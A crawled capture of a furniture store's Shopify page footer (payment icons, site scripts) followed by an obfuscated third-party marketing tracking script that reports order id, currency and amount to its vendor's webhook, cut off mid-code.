7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">MySleep Furniture</a></small>
        <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a></small></div>
    </div>
  </div>
</footer><script src="//mysleepfurniture.net/cdn/shop/t/11/assets/localization-form.js?v=98683197766447567971686313924" defer="defer"></script>
</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://mysleepfurniture.net';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script><script src="//mysleepfurniture.net/cdn/shop/t/11/assets/predictive-search.js?v=162273246065392412141686313924" defer="defer"></script><script src="//cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/booster-page-speed-optimizer.js?23" type="text/javascript"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://app.textiffy.com/popup-widget/tracking.js?uid=66019c5ab52fa&shop=mysleep.myshopify.com
body_size: 2202
content:
function _0x4090(){const _0x1d4f5c=['xSjKV','KxYsx','DPNbA','tore_track','location','zjXxr','2511222OVVbey','random','setRequest','UPDATE','toUTCStrin','floor','e__price','XmlFD','smRrW','1954687HzTjSs','https://ap','ipt','ZljKv','Llivk','uid','umber','api_abando','6192936Nxjzzl','tracking_i','300596hUUmFK','charAt','p.textiffy','getTime','1VBbQhx','UVWXYZabcd','substring','getElement','iUyPG','1741839yIlIbW','ABCDEFGHIJ','vUzkp','.com/webho','e_popup','api_welcom','href','2152485ftEwvt','os-order-n','Header','ned_checko','ziJCe','nKPnP','3506508dEYkxP','api','indexOf','sByClassNa','get','POST','XmaMb','src','expires=','oks/apis/s','stringify','innerText','Content-ty','cookie','currentScr','StuWT','forEach','send','KLMNOPQRST','opqrstuvwx','n/json;\x20ch','e__currenc','efghijklmn','open','length','payment-du','ruDFF','yz01234567','setTime','tWAFs',';\x20path=/','ing.php','applicatio','arset=UTF-','split','hUvNR'];_0x4090=function(){return _0x1d4f5c;};return _0x4090();}const _0x373f33=_0x4922;(function(_0xb1c164,_0x5c242d){const _0xe51322=_0x4922,_0x55c43c=_0xb1c164();while(!![]){try{const _0x1373bc=parseInt(_0xe51322(0x138))/(0x19*0x11c+0x25*0x3b+-0x2442)*(-parseInt(_0xe51322(0x134))/(-0x1c1e+-0x13*0x7c+-0x2554*-0x1))+-parseInt(_0xe51322(0x13d))/(-0xc49+0x1228+-0xc*0x7d)+parseInt(_0xe51322(0x14a))/(-0x2497+0x641+0xa1e*0x3)+parseInt(_0xe51322(0x144))/(-0x820+-0xbe3+0x2*0xa04)+parseInt(_0xe51322(0x121))/(-0x2*-0xbbd+-0x8a7+-0xecd)+parseInt(_0xe51322(0x12a))/(0x31a+0xf17+-0x122a)+-parseInt(_0xe51322(0x132))/(0x10*0xec+-0xcac+-0x20c);if(_0x1373bc===_0x5c242d)break;else _0x55c43c['push'](_0x55c43c['shift']());}catch(_0x335c1a){_0x55c43c['push'](_0x55c43c['shift']());}}}(_0x4090,0x10*-0x2329+-0x90e62*0x1+0x4df6*0x3e));let scriptSrc=document[_0x373f33(0x105)+_0x373f33(0x12c)][_0x373f33(0xfe)];scriptSrc=scriptSrc[_0x373f33(0x119)]('?');function _0x4922(_0x367b59,_0x5982dd){const _0x64930c=_0x4090();return _0x4922=function(_0x12c80d,_0x4f0478){_0x12c80d=_0x12c80d-(0x14b7*0x1+-0x1*-0xd54+-0x5*0x69d);let _0x36d750=_0x64930c[_0x12c80d];return _0x36d750;},_0x4922(_0x367b59,_0x5982dd);}let scriptURLParams=new URLSearchParams('?'+scriptSrc[-0xd6a+0x2179+-0x140e]),uid=scriptURLParams[_0x373f33(0xfb)](_0x373f33(0x12f)),mainSrc=window[_0x373f33(0x11f)][_0x373f33(0x143)];mainSrc=mainSrc[_0x373f33(0x119)]('?');let mainURLParams=new URLSearchParams('?'+mainSrc[0x24e9+0x1f31+-0xd*0x53d]),tracking=mainURLParams[_0x373f33(0xfb)]('t'),tracking_url=window[_0x373f33(0x11f)][_0x373f33(0x143)],order_id='',order_currency='',order_amount='',tracking_id='';if(uid&&tracking&&(tracking=='w'||tracking=='a'||tracking=='t')){let send_by=_0x373f33(0x14b);if(tracking=='w')send_by=_0x373f33(0x142)+_0x373f33(0x141);else tracking=='a'&&(send_by=_0x373f33(0x131)+_0x373f33(0x147)+'ut');tracking_id=makeid(-0x1*-0x156b+-0x1948+-0x1*-0x3e5),call_api(uid,tracking_id,tracking_url,order_id,order_currency,order_amount,send_by),setCookie(_0x373f33(0x133)+'d',tracking_id,-0x45e*-0xc+0xe547+-0x70ef);}getCookie(_0x373f33(0x133)+'d')&&(tracking!='w'&&tracking!='a'&&tracking!='t')&&(order_id=document[_0x373f33(0x13b)+_0x373f33(0xfa)+'me'](_0x373f33(0x145)+_0x373f33(0x130))['0'][_0x373f33(0x102)],order_currency=document[_0x373f33(0x13b)+_0x373f33(0xfa)+'me'](_0x373f33(0x110)+_0x373f33(0x10c)+'y')['0'][_0x373f33(0x102)],order_amount=document[_0x373f33(0x13b)+_0x373f33(0xfa)+'me'](_0x373f33(0x110)+_0x373f33(0x127))['0'][_0x373f33(0x102)],order_id!=''&&order_currency!=''&&order_amount!=''&&(call_api(uid,getCookie(_0x373f33(0x133)+'d'),_0x373f33(0x124),order_id,order_currency,order_amount,''),setCookie(_0x373f33(0x133)+'d','',0x8*0x1b2+0x14313*-0x1+0x1de43)));function call_api(_0x3252a5,_0x4bfd3b,_0x284924,_0x2f31c1,_0x987c8c,_0x1f3d3b,_0x3bd73a){const _0x3364df=_0x373f33,_0x446748={'tWAFs':_0x3364df(0x12b)+_0x3364df(0x136)+_0x3364df(0x140)+_0x3364df(0x100)+_0x3364df(0x11e)+_0x3364df(0x116),'zjXxr':_0x3364df(0xfc),'XmlFD':_0x3364df(0x103)+'pe','xSjKV':_0x3364df(0x117)+_0x3364df(0x10b)+_0x3364df(0x118)+'8'};let _0x4969ba={'uid':_0x3252a5,'tracking_id':_0x4bfd3b,'tracking_url':_0x284924,'order_id':_0x2f31c1,'order_currency':_0x987c8c,'order_amount':_0x1f3d3b,'send_by':_0x3bd73a},_0x479d86=JSON[_0x3364df(0x101)](_0x4969ba);const _0x4aea4c=_0x446748[_0x3364df(0x114)];let _0x3c193d=new XMLHttpRequest();_0x3c193d[_0x3364df(0x10e)](_0x446748[_0x3364df(0x120)],_0x4aea4c,!![]),_0x3c193d[_0x3364df(0x123)+_0x3364df(0x146)](_0x446748[_0x3364df(0x128)],_0x446748[_0x3364df(0x11b)]),_0x3c193d[_0x3364df(0x108)](_0x479d86);}function setCookie(_0x4e6139,_0x479db3,_0x377ec5){const _0x22ebf5=_0x373f33,_0x2afa8b={'nKPnP':function(_0x21a9f7,_0x17e9e5){return _0x21a9f7+_0x17e9e5;},'ziJCe':function(_0x646efb,_0x3e79df){return _0x646efb*_0x3e79df;},'smRrW':_0x22ebf5(0xff),'DPNbA':function(_0x2f2a6f,_0x257c32){return _0x2f2a6f+_0x257c32;},'vUzkp':function(_0x2c0bc1,_0x1a6456){return _0x2c0bc1+_0x1a6456;},'hUvNR':function(_0x563bc0,_0x7d7471){return _0x563bc0+_0x7d7471;},'XmaMb':_0x22ebf5(0x115)};let _0x175a9e=new Date();_0x175a9e[_0x22ebf5(0x113)](_0x2afa8b[_0x22ebf5(0x149)](_0x175a9e[_0x22ebf5(0x137)](),_0x2afa8b[_0x22ebf5(0x148)](_0x2afa8b[_0x22ebf5(0x148)](_0x377ec5,0x1d71+-0x1ead+-0x5e*-0x4),-0x2cf+0x1dbb+0x1eb*-0xc)));const 